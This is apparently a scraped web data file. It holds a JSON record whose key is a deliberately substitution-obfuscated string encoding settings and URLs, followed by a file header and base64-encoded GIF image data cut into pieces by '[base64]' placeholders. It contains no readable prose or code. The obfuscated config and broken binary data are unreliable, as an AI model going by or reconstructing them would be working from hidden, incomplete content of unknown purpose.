{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQ0sn}@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm5s^1T}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164238848.txt
body_size: 186706
content:
R0lGODlhgALIAPf/[base64]///fv94Zjes3m6jcsPoaXmNeOrK5qX6utrwcICJaLlY5HdIJJORhza5gYYqqUe9CBgbc1QWhpdKv19mC0vx4hIbiLhZlqX79Wab/W4umuq0IIKYuMjixXXRkMCFcUGsEzhwhDQgMIEEETHEoIMaSlmyrk3RpJUqy1rGMoHO/376eKmeaNjkQaNdw7PW84X9urshsYGs38+4oyTR02OIuUjLeBceHMwbIZTAcQCNXn91EfRB+9vpdjgz+Yph4hGMqtvBWionkARQhXVx4pK+GhmvWHxr1/plY8Y1ldW2YFQW0ZT////38hIb21tb29tff3987Ozs7Oxr69vin39xBjWhBSSsbGxs/Gxv//9/f3/7W1tf/39vf//8TPzrW1vcTGzrC9vff/98C1vcTOxiH37yKln//3/7S9tBjh4dDFz2tzcMDWwtXGrRBaYwhSShBraw0ODf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/0/5WnR7ib4jr1699iZpNW5SBaLcN6NYdyUAkC5HEWLAgJo0YBMcRKF+unI+159Ct+Zg+/RO+64Dw/dj+40j3IzXCi/8fn6p8qkse0nsgxJ7Qeg/CcJQP712QfUFHcKxvL4uQrP8HBCjggJUcUMkFB14wQy0LNshgLQ+iI2GDEtbDjYXcZFiPhRteeOGG9bBTDzgiZmjiiSieyCE6GHZYj4QwSrgNjDPG+GKFN7IYo4S1sEgOORmS482Q3qwz5I8/FlhggJXUIiI73LjDDjjuNAFOE+5QaWWWWFopojshssMOmGJK6Q5BOKWpZpo97TTUm0T5dJRRStGJVJ2x6JLnnnzq2SdUWwUq6FdnFWpoWWmZxdaib9XlqKN37QWppH3xZdilmP7FGKabLrYYZJ9++tmonlmyCmSnrqLaGKqqOsQqr77/OsAQvtC6ii+yiZKFbbbttltvvgE3HHFpWIBAGscyhwAfCFjj3B7W7CEtddQBogQg2Qmy3RHcgufteOLhgMMlOIQRhnrvtaBeGOTiUEMKNXB7n7blttACIffe69+A/AZ4wb8Az/CvwATPYPDBCBu8DTfbLGwiOBCDkyHE3ERs8cUWVyzxxRU33DA4HoccMsQij9zwxB4zXHLDRXwD8TffeAMDDETWDI6BBlaSRx7obIMxxuT8TLLQEaO55tE57XSTT27CCWdRP82Z1J1wwKFL1VfD8ZTVUgGap1VVCbpVV15ZReihaBe6aFtsu9UWXG8/KnddkdZNqV94/+VXpnxf/7opY4B7GjjgpBZuOGWNneoPq6m1Ciusr/py6xAD1Irrrpgb0KuvvhkgbHHEGYusss0hkMFz005LrQ/ZYavttt1+O5674457LrrqueeBueK6G/sR9nV3Lr7u5QvgAbL0e8AFywPs/PMKJozwySgS/XPFGmc88fbwlMxN9yFjDw488Iy/8sISb39iyDJy8w3NMMcMAwEE1EzkkjnDaHHQQe8PDv/8I9rD2GE0pKlJJzbhSdOcxkA6RY1OTIkF1iZ4taf46YJO8RNVNii2QJ1NLGFJmwjRwrYSug1ucWlb2+ZGN7y48G6WolRe+kZDTQHmb4ITnOF2WDjOlOaHqlGVP/8G0BrIDQBWs7IcrS5nm11p7om+isRvhlUs4ySLdM1yDh+kpTpqKcEHn7gWPl73HW7FC1ypqIF8bLe7NqpHXbsLQyrE9a5uzSs/HsgXe+51POUt74/Qg17BZnA+hz3MekLLHsNA5jGJlYx8JPPZ97YBvkiST2QZMmQhDcYNcsjPGzGTGf3qZz90MOlA6OCZz/7Hyv/9aH9IamXGIgYlbhTQgGtCoNKU1sBezklqdrJa1STIp65ZcCrI7KBWyEY2s43wmSVUIaPeFjcWWlNS2IShNvVWw27e0IaDyyEPxxmZy6CKMYtznKseFxtaVW6JvthVEw2QBc7tBji/EQ4CjFX/HGUxa1nRitYefDDQ1YnRddz5HRrPI59LONRcbnxPenjXu3jZ0T75OVe+WvAfACVPQAXwF/MCGTAGDTJkhDwf9lSWoodtj2IbKxnIyEdTSsLUZ48sJCZLNgN0EIwbRWiZzOxHP/t5gxz4qwQqe0a0ACJyllG6JS4TuEsEMq2XDPwlBPGEJ2FWcE8YLKZTUKEnZQ6qLCGE5lkSZUJpxo2aKLzm3Oy2zRnKMG/eNEyn9ipOHZKTh+ZcBWVWFcTVsDNyksPVEivHxHr2anOdm6IFitXP0ZHOORl4luoK6gMlhNF1ZPwOuGpgnkswlFzpQQ/uJhqGiqbgohgt137849EB/5H0eT3zaUpXZqJCrs9hmqTe+RjZyO9p7JKQdCROdXo+dGRyG4RMGIPcF9QiECmUQyKlzQSkVJ1JKHtPfeqIQEYQbEw1l1R10wKx+iatTi1rWasa14zZJ6ok06xYaWbZ1CrCRLF1bY2qywrlKhe6VsqugNlbXjkFzr4S7q9/[base64]/pUmgBVN4ALbZZt35aakFzyYTnmqwQ+GcIQfI1jGjaFxqiFirCJ3K1yZ+tSy+TBkeROs0KUBWcm57OkCmjqDflYQLoad7MI1R9OSq8a3QxdF1Ri7eeEnBbIlHkdtayAE/UtCFyhy+Bj23JQ9t7fUxnb4FmbtalvbZFQ28sdCJuUmqyy6AlPQBbbRsm8E1ZPzM+qYj2TKnFXiu0Lrn5qfmj2COEHObKKqAu/cXjwDk2rDnG/XwqqLDYYNv/r94KER7dYT0qWajY5LpBx9YBhS2m/fxGE4HyMqTZPKnKb/SSeoLxyrd6Ia1briFYh5M0XhTLbE/qQ1F1fX2Wvhmju6Bg8aZzxj9ED0XOZqLR279QM5AO93yd7osv+YIJOmUqfe7naSM7m+JbPUkC3NNiazTu1xh3t84Kt2ikRmMAVVgrowCyo43gc/o9bsR/XOH5TSbD1uiIhEUgV4enm5XoI/0L1cXcpXrxZWYw6a0IXeb1onTha2qGWFcGVUCgNszY1XKtJ4/TjfRO5gv5r8M5wR7BlS5bgittw1tWJsPC9naifWk3O9EfFvIlEs5GBxWVnUeRc7CwjW5RroZZydGudI9Euwi8blate7cvy713IL2WGwl/Y5+lF/JcinV+9Z/5O/zdu1n4zbYUc/t8fP5HGfP8noz/rBnvflIRUBHNadmd2NSg5TdrcSYsJ3aeZvgrc0c6ZehvdAeTY1iSdMWtMUUsFwVNFwDwd5+UV5FJdomldNGJdxGkcXnydpMiR6hIFDmOZXJXd6pQIaigNq63RhluMLspcFLydPUIR7u0dFovN7zLJFqLNz1dJi2AJ0sTNa4VE7vZOE4jJH00d9ZgQvr/Ud4pJH22cv3cck0dNT4sd+wvV+a4dtZfeFwDV+YMhSYQh2vQV2bNd2AdMyQfU+9zd3ojRvdtd/ZiYhUyKA1yMxbiYQG/[base64]/fmXHpINOX1h4FYgLtEeIZ4eAuYeEahNQrJiFBxQROYTBUIcRI3iSS0NhX3Fh2IiXPlaJAWgpP2iZfGVyOXgqO4gqYxYYVlYex0K7I3e7P3ikx0g1FEi8NRHP3kT8D/F1C5yHNC+IsJpVAxpoTIKJTRyIxJhwPO2B1JSI1V2EfNpoU1woVkGI4qBV3kuI5S+W1iSH4opW6EhH+gVF3xGEqjdI/[base64]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[base64]/WtUeohBBl1vjSH/gyUeIizxj11kfoAc1T7340Usyjx/e+x3/snHrehYLN336OZH4OhsdJSGHKSQ38jkWgf182PzQzj4lrsPRTwTXTnWmZwfuIuZid2XYqECLc4R++AXEACkGASwNH2j5xBQNx6oZ3AgJRFIb/IBBIwFUKKUEtfgKtcAI6z/M7//PIpOpCP/Q/3/[base64]/smcXcqjPMqJMAKOMOLn1SYzLxA9z/O8bwhCAfMRYQhwYAhGz/tIwBAbBPwQsQnMNLsjpAuOcAW5nuOZN2CZ+GjB63HKPENY//9xRC6KkQlhXc/sqULNSz4rxRp7Zn/2aZ/[base64]/rQzNNrRpTv/hKKh0616xAlVv4MGFD8c16VnwAb2TL1/BfPnzAc+bR6de3fr1MdSzR8/efYD3MeC/dycf3vx59OnNn0HPPjx7+GPin6Ff3/59/[base64]/i4dB1GrrLbDAsTKuutBJCpx62LGMsMA6PQybZCbgxYnHHotsMsiQ+Ms1Vv/KbDNY4Ygilig6O2HW0VTABo5Y/Aot18tKU2G33f7SLZYN5lB22RN8Xfa2ZXnjzTfgfhvuWuDSEGKT4ZIDzlvnpLsu3HHL5U67c8FTd7zxzmtXPXjVc29e+eqdT7788tXXvlXq60/AAA0kUEEFHRzCwQYltFCUChm+kGFRMuTww0hCTMMCEi1IMUU+MljxxT1ijBEQJWoUJEcdeTyiBpaBvASigxYqsqEjH1IShx5zZvKIi6AURKMfO7KyS4+yTInKlbg0CaSlwbygJqjJRHMnptTU/ylNNrPmiSg6j8JpTqvl5HpMm6aq6ptyitBATxgAZXtQcrQK69GyIE2UgLTcAmMQsMihEukD5rIUnLwKR8eyTgnbgNQNqoEgAcZLdexUylX9CwlYselMhRMgg1WzE1htlvPW/Ap988x4jWX1XDf4KxYkZkMClddRiQVY0z4j1jdrsfU9uEFaicV3cJszPrrpkjd3+XK3O/c76MljF71347U+Xvfs1R6+fbvP15J+ATxjFQHJN1/[base64]/QLo+5MkSv8piaTbRGkKsSpGsE+RtEVut3i/TAJK7RLeNFUlzIoyR0mLe87XgnepsMT/TMU73rhbJe57lXKb3nvf3Qp1/+8Q+ACkQ+fyjoQOg7WIMSNqGGWYh+C5vfxDzkIYxZTEQnMtGJ+ICAPbCIRQIcmclOhqOKILBlOLgENSFyzQf/[base64]/nqqLHQxU+XhY04+hQbypoqtAqzG2pldZHXesQLjvMt5BxPrJO0zvEuOS7npYuTnvRkJ0X5VlKuZ3v2OmVdwRef/5jPfAQ60IES1L4IBRZ+8+vlwuyHP8RebEQj8t//AhiyGdGo/[base64]/1euYEvKNW77Y6nGokAAnYKp5ZpwOdB5/VXM7LpFrXVZ53gRKu7ZFrKfFVVxD7a3yuhOUAAkQwAiFsfYKdkMMwRFgYx09DiLWAGDBm4/[base64]/Kq176i+EAPYp9gB0tY+WVbxvfLH4gs5r9jGtNFPvixyIQ8WWjySJoJZDI1291Zdn82nEqwQpQ4coBzegTLHvmbar8ETx3+tssyAXP/mMXcEzWRWYVpZrgN0dwU3go0tl4xYtp6qLZvdMAbCE2ooCRala1EtLnLNaJa8AapvOUtUWjxxnU9IhK73GWk6BBJeBnthC5MIBGRm/SpJPMXzWwAG6aD1eU2Y9/RyXe+9d0p5u5omVkZa6dz2G8ebbcbYNlX67OZg7Ss9fVaC0cXjsh1WCM5VuVFmDoRVruEKzxs6RX7k8i+Hr08bJ8PMzs/q7CEfPplPgNFe0G1XLH7cJkFF2tb2zDOEP5+eeOL5RjcfOhYj8stZEEA4pkp45GPfPRu0L/7mxektxKUcIRUnFNLXGpnaUcIcKjgiZ5Re8rBgbLCqi0ct2bSbUC5/2ZmouQktkuJqA/RBiiFdoDjIWfu25rv3Iq6pSx8vluf/UwOQmu3UnkgCb89sGgupjQZjQDGpyZ9mMik/y+ey9VQN2N0WM3h0m/MlU6bTivXuRc1r8svqlHzdFAzBKwilt6hta26tbIzO+VYQEp6MF8DNrRCF2EjtribHroTpexZNrrijxBLJQ58Nn8wsfPpqwQ5mMB6kPe5EMXLEMYzAMQCJovRGB3bmI+BEWaikczTPCIzIAQ6sna7rNATiAq6ICvwgSIUhBoQmnxLLSb0ILkgiS/rMtvDk6iwvaVgIX7SrduCuDLxvTfBiT7BiuYiLuVbm0JxGzuDm6+oKK/wk//ocy4l8gZG4QE/SxSOQofAEYkreYhUqIFNKYzwcwLyMi9JO7/JADX424BAsoz3qi/7+jRaiQU4QB1eMZbRibo/[base64]/oTPE9IMMRPQLmvo0ULsCO4oCOMCGNcJEFcg/VgMWprIpyzgBp3oWZdkpASRArJq1sOsNJfCqAyuecFGeX2s7YHu7YZseToLFWFS2u8s7W/[base64]/1mRlVSzjF+hDeM8pFhYI0SsyUQCO1FcJFyghq+CJG85xV5bu1VsnuchNqN0K1g8tguMj/dYtlq0RX6hj6jURWhLHwRRHxUbgPeJEGFcwV7yyvl5wRGpMRJRRhr0GMuDRsnKvB3cEQRKgY1gMiVbsmoKAyBckie7S9IzQiX4ARwgBJVgJ3yzssAciXQsoS4DMxAduIGCrTNTM6/RgKFgITsBPi78muDqIeP7Ezz7k7WxM43LzLbpTLEolOeyKETZm5NTSOsShgwiiDAQBiSxOS5ynEEoRNpMv/ragEu7gtB5FdA5gSuAjN2sP82wnFbgDL+IRDgaNb8gSVphzj4yDP/W8RXTgaqqilOatMmbVKRaI4BWgIOt2rWf1E4/taSh7M6iBE9jS0oMLM97+Q/0pA8PvCvwWU9oo8r0WR/4bJ9rG8audIMVDMsPKRHGmsFwW5Ea/[base64]/bUlABbxOXlPFP91O7BDUuAtZdzHU9JjFpTxPvXNKVhqf8XmlAHHPBoFP9plPrXyxrrxPA9BUY8QfEeFPsgS3s0TLkTm3zUvVDFrVzxOIalrazWraWBXCWQ0terMCa/iZKlMIv1Qn0/LVXw3WYCW4MDm4q9m9eyqzFXpWgMqnheMnidMTg9rWfezHhAKLqpjMDoABzDwbQaGKz0TXszAUPqsb6UsLQCPSljuAVEAIDK25v7g5RosDUAgCKNXIw8CdoWq/fPWL3dQMLx0603kvbLiC1qCVSTQdOMi/zLi0/rq/WfFc0jGkQlIqUKTYnCyO6lwk5tjY6khFjxW2CRxU/[base64]/dazkwUNVajU93gIyDWKiL2nbGDNV1bQOzktT8VyrNqRbjzJANAAB/4gVRw11TYAwMQ3mQ7WeO9D1xkj/94tldCsV+sNpqtT/[base64]/nHMABDLsWMI5rSYMaqAUASGd15oJUqAY+hTBANZc9OGd3qOd6roQa4AMJjI402INPOAJhcFcusGd1boKCTmeD3mIuLk9a3MAvpg/kBTy+Ejz/XyC8mT08XVrjNr7ZiVGssfzZssyAxxogAg2ndGuSlolLIAHkmhESupQgcBIEfKBaa/[base64]/98uXhFDz/4Q40gdPONesYu+tmzrSl1ovAxx48brVMaSY2Q6pgBKS+9NNx2RpqTFrM3yAEF+1SVrMkPGy3A0J6Q5rYXYAfbeAb/kaSeskqWZ7/q9gDy45IFq0RUCPhZN1qT45LF9Ud8Ch6o2YLZBqLvN2wOv2zTsijWsqOYia7Ko5bIONOwLqcNZaw8mDD6AACpIhGAWo1q5gjmgHM/x69mor03Y3CgYOtYAXRbu69UIDWqeFZLkFUNohQ3QBYOtYdrYgNUJcpOUDSBGBRxuhU0o8t3ZKl2gAhPQ0+HYA3eAgDrwByu/8g3Q7dZubcv2gN21jixI5xFoAFoo8zLXBf8TYG3MZgPaZoA4uO1DKPNxsPICuXIrj4I0/wF4GYAfgIItBwAuqAGFDo//CI8h+IED+HMudwco+IE0wA8ESAXLVnTTdodKSAUfEIUFGbzCUxiM3srldkHnfm6J4VQR6U8aNEsAesZmKmmjVTfPwkalhRlaZ1DOEkKKuAgj3AMl2IhzOq0LKABhH3ZhV4MWYO9Hdj37lQm7EBN2pCF4/G9nbSG2xSelUJOBCi7hUi6+HZS1uVvLZJsh4urPNKLn6ls5pL7RrHBEIQduyMNd1vDBqMjEGIQRpk30k4yg24w3inF//9fh/FeAt/FI5BXVCXKET+z/O5bUUHI6LbDgeGz/XRgER8KWGmgCCKABO7fyNHgEBvh4kA/5kK8BXMgDd0AAtqOOymYDRqjzK4+CUnCHJpgFVaCFBgiGjf+Ajd/5jceGCHCHPYCXGlDnzC76dB708vQAoodtpjf6zC5tKMAHX6APBFh6p2d6g876gk4FBPirmZXPXLLZjSZ1N7AAUS/1YMLeVEemoLVB7pVGKAOaI5N1BdKsWL311bxLKCmEKdsBYi8AASiAGBh8wh/8Cwh8Yz8S924nuajfmig4dJgJd3SKg4MHyVwThbOtnfA9tv0Jy/+JGWhDqfYTitO4NFnDPbGzh2rg4iOiHj1IsV73Rynrs2ZczS2MDScVJ4Bc/3vHdxOnnPT7d+GP8YAnUzKdZh5Hjf/7vyBHheW/OoeP/[base64]/Ig25bHsTbFv8vnsH4MeTIi7lx01BZA2ZwmC1rpuyZ2zbQlT1L3jbD8bfUqosUgeGNdbkO31gX6eCatrfbrL/B6E2OnLfcBLz9Dm78+PDjypcHBw4GTHB0B1RQV4HNiZPr2LRnz77dSZxFVDBtKG/+PPoo5dVvUB/F/fv48ufTlw8nyv37sfBH2e9fFxxwxCJgLAUaGIsuB8aCSoEMovIghBFKiMoKFEa4AoYUYrjhCtUkMMkzHIroAUR1VHQiigMhEYE7ewzwIowwAgIABDRUtGITbEyRIo8n6hEEAJGMMSSRY6RCYw8pbhBBEz4UOcYZaQCgY48pimIINR0dqYMrVaKITCkJAYD/[base64]/[base64]/Bzq4vcEGI5xhhQvjsMALSGi4Qho/[base64]/X/[base64]/3wkIx+5VtvFjjjAIUfuLLkdTGKHd9pBT3b4EApTHGMC2eiGIxKr2MUytrGOfSxkF5uDyDpWCIy1rCMwi1nKOmKynf3sZ7uRjQlIoBnK2EDCOLQHGtWhASAQyBBQJAZ00hadPQAoRbARAQD44GMD+EETapQxlwEgFHFAp0YiQpEotOJkE/lRkGI2pAdGsEd6yIM7DFCkASiEfwj1x4og+F1/+IKgADgTC5/GJpfIxAC6eBNM6gRfmOCpa3zyEx/CBihB/VCkToGKSY2YUq58paVdwYEwtrKVMGSqpni7aRZ3ulOd8m3CfOvUBXaAAyc6sYtE/[base64]/kRPfMiAfotCtkEpZSlCnAoRcYBSSLVUiW8Lg90cbJe8ecoBc8kpT3v/emG52IWLKYhKTMPQggL8BR2HWcy7G0dio05VjZqh1eUuF1XJnAYc05LNjaeVrNzYWI9mbRYhA5nw1UmrN4GUJCOPc2QkR9KRj6RdccCgu71SeVy/OyXI2cXKVkaPP/WyV38A1B//IKiWt8xevxIE8wURjJfes1DENgQFAMijSoduH82CrpAR4HYiK1I0ALhQg0jsvOdeioIJRLgjFXn6RoRwtUCYm2h3qHq6SJJgj47Oh1UQiQ/1gICJKnJO2sZBAWWwbhKMcSI+1JYG++gR1N3xA4aqV9dtau9F5SvfOcUJh3vaU36RvV8fKIHxzXY2SU0q7QFXm6UqbQEhCKGX/warQQ0C8Dy3PcVTC4d79DHwtk7jYhdRpSAQRFQ3US8g+wu4m1WkmYyJU1wrfR81Vi42DfBPs40+TourszF4H5GvY7MqnFqeS+sfoQ+7IBOHyRa/OFybvBzaQVnKvfv+Xz0Z8nUtr/yqJDl97mPyeeELltYjkL4MNHP5Q6jmNu8eh863IWRYDGM8mkOWCB0AtI+OFN1ALMkAJqD+5AjW9Ug1HFcc3J1AfMA5rdNAGMMDSqBArB0vsMgeFMk9nRpFBENFzMFuWUOR+AA7iFcJ7tbWTQkjoMyJGIMh+F//[base64]/jZ/UFI+PxZ+ESMlLzPeGXM0U3J1FXJMjQA0BiD3J3INPXgkAyAkXwdRYhBP1RE3tXTGGwQAPkIkBACFJijOyjTLMhgRfBCMpxI3p0jFEBBJQwglaD/[base64]/hHPhsCCrswcokY5XMWg6mXZUw2njpFm8RSQhWhCV8AWAKFDWlQpFAgTs4XaOdF5RACXBhGorwwc+Y0G41xBl8pgFU/4LJSMSJnIA+gcQ+pkk/Ts179dpAImF85QlQ6IniLR4PmQUQNYVUlFQRnZRWcEXgsNRF7gVe7MAoHCdHmqFNyUXfhOROjSRJioAaSme49QJPKYI05EInlEIpPEAn2MAOiEUYgCGIzV6v5OSuGKIZxYq+lZhjCF/x0ZEiDtJX2VFwbKIfzQazgNVV5UYHcKKPjaK/XcvrAFlukMNVSctcJU5xMOhddaU3rENYchz4ZQcsAk+6lCXzKM/IrZJazscr5SIu0lL8Xc/8DQxdXogwaoj+bUg1WMw7bSZfkqNCpKP7HNRyRd3F8CWO8MEYYCN1gd1AwAID4Cg7vQyRGECO2P/gkULBZ0LJZ0KmZFLEIVig0TEJAljCZ56BP/DBXlZEPupjEPrj373JEb5mEtrQRllDbdqmFDYbFeomgPXmVaDUglEkReZFReKBSzIBE2DAH2CAcqJhGsahA0gndCaqG1JnGzqAIpyCdj6AJ2wBpcqAJ9xBJ+TC540KX5hnr3hqr8gRr5znqBqiY/yhaYwqNwBLVu2Y5xhLfdYGsmhABYwOMRTBVSXcWkmcJLbO68ROJB6AB1AKFfbQEeCALIwiOggoKT6oW0HZJYGfK1poLGooKjUPtqblh8bHLVJPvsjSgOSS/AWMnwmM/dGlLxGjiOhCPSrElM4oO81TJNRAPfr/[base64]/4AALcRExEgyj8owGIgi8YAAJYgyAsK7M2K+1IqCVJmZSN5XdY67Vy/6iHfigy8MIj/MAjPMIRoK7qmq7pHgEglK7qVgN+AIi/wAEyHAEhcAH7cMElKIGB7BIvpcEehNQeVIMuCC/xpkExbogu7EGOCCa8ShM11QCMHAGNkOZEbEyOzIMqlJP30sLEVkQwfK/3JiwXUGY2QpCQCsQ0YWbKAAmp8QFrnYgT7NYeMOyTSimKAOxE+A8ADMHFroKXGhQ8lkIT7J3TiKw/xpAMmSxs1olP8ElCHpt++UAUMmQPOeRDjlSllFTknVQqeEDm9YVgtEAgGMHPBm2gYoANlOGDMWe4HSoFLC1JzrAbQi0FQOoDXG3WZm0A/HAAbMHWehtctAWIHfHYJv8xqVaVqabq7MWYapDDjQ0LHtUqsigLDS9tHJ6GA5jODNitBsyALABCTDiuKAzBEISEKChuNDTuP4oCHMMxAvhAKiyru1nuk2UuK/aOX8FiJ3nuhrbLemhrvFzCADLTMuFgoiGyQtSDQtRAuBYIMpwv0jWBO1xCvwBvwRAC0umPohFCxFQDvkZvjuoMjOhvyogJDhYgj/jCxnTyI//oYVbErLkvRaxIPfjoGAACRFhpQo1JZX6mL3TX/p4IBQGAJJyBlnLpGfiAvd5rb9kaEKommdaEmTrwQBIbULTpfjHkbVYhEOGmOOOmblJFKgiDCAeGYdRDPZgGLhhBIPwsCQj/7UaysBrYwAvHgEpWmKGapKHCYQ7ngqT2cA8D8dVqwRZQAtfKYQxcgBGzm198kRKDqqmaqtiOjnHQxujYUTmIwN1mMUhLp6HOAA4cQQFcANI6wAVYgRUcwUGWsS+gsUD4Qhz/[base64]/+wYHGM3VYQoGOlEaN0PbKk/rMIqbEmX0DKtkYSZOJTfLTBAYvMDy+Z9qWwUSqEGE4oSfAJSfEJIGQoIp7M6owM7gENyU0Y9VEIgBILP9oGfrvBG3rPRhp6hnuRIWpgbKkIu7AJB+7AM/LAPa4F5e0InMDTaPnRE9wVglOdEn6cSD98kCQtsdLQIVAB06nei8jd/J6pOeVsB7IASIIAc4AEGCEAzuGEYEMUR2OQF4EAGxAQzoHEas0QbN25O57QBpAE+uNtVIg60CrVYVqjHZSggpxJaJjW86CUBe5AlQJcCHrIOQONMV9BXz3ii/UCEcLIO9K87MOkJNAEUBNoRQP8E9iaU0GnsYgoEdAWdyYSvP2wCkGjN8LYawlJTopk1DRhgxkQDJkSAmFSCSMzyXqdjZUOdzgwJFDzs/HDEAHj2GUwaC04EBsroQBCmNShzBvmDmVME0TSBCqFmSEzzQ00NrwWebUNwBG/[base64]/w4Ri0uaauB9bmbWmUvkRcn08ApIMBDmRr8DTQv9yBDJGEwU1gQdAyDHaIAUdvD9oXQ0ojI97uT9Al/KKYzcCekLowgrs3KcNRKBzcvts7ETowhekfGtFgzQG1JXQWvpWF6BzBAD8U0VMkzs4JquNkDFTkwfIeTbh04m0XdLQ2paqtgf8+8035hCMRGpS899F1KIPJEwYXlBwc6Ds9lFY+g+Y8yVkeh4YBjuwwzZ0+uJsQwG0ngusfR+4gEsCrZ/GvZ+Owh+08HXrsyI0p6OqpAB0whbI+tVireCX9+D/sBCfXhXRhUMXwLr5RVsAxmAEhtiOqtjWwm50FWvwEUj//3d+Q/uz5zeAO0ABBEJL/4AFyEEKwIW3HUEGZAAOoDRDL/[base64]//zB8FmADQECYgiY